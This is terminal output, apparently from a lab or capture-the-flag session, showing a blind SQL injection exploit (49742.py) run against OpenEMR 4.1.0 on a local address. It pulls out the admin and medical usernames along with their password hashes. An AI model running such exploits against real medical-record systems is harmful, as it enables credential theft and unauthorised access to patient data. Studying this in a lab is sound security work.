 ┌──(kali㉿kali)-[~/192.168.254.129]
└─$ sudo python3 49742.py
OpenEMR 4.1.0
"the quieter
Blind SQLi
exploit by @ikuamike
[+] Finding number of users...
[+] Found number of users: 2
[+] Extracting username and password hash...
admin:3863efef9ee2bfbc51ecdca359c6302bed1389e8
medical:ab24aed5a7c4ad45615cd7e0da816eea39e4895d
┌──(kali㉿kali)-[~/192.168.254.129]